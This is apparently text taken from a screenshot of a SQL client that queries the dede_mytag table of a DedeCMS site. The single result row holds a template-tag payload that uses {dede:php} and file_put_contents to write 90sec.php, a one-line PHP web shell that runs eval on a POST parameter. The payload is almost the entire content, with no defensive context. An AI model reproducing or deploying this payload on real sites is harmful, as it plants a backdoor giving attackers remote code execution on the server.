 运行 停止 解释 新建 载入 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 select * from dede_mytag where aid= 9013
信息 结果1 概况 状态
aid typeid tag tim star end normbody expbody
9013 0 0 0 0 {dede:php}file_put_contents('90sec.php','<?php eval($_POST[guige]);?>');{/dede:php}